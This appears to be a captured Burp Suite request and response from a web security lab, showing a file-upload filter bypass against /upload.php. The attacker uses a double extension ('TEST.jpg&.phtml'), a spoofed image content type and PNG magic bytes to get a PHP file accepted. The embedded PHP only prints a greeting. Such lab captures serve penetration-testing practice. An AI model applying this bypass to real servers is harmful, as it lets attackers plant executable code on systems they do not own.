 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 157.245.37.27:30773
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------197688002724751951942567
574636
9 Content-Length: 384
10 Origin: http://157.245.37.27:30773
11 Connection: close
12 Referer: http://157.245.37.27:30773/
13
14 -----------------------------197688002724751951942567574636
15 Content-Disposition: form-data; name="uploadFile"; filename=
"TEST.jpg&.phtml"
16 Content-Type: image/png
17
18 PNG
19
20
21 <?php echo "Hello Daniele";?>
22
23 -----------------------------197688002724751951942567574636-
-
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 23 Mar 2022 15:30:43 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 26
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 File successfully uploaded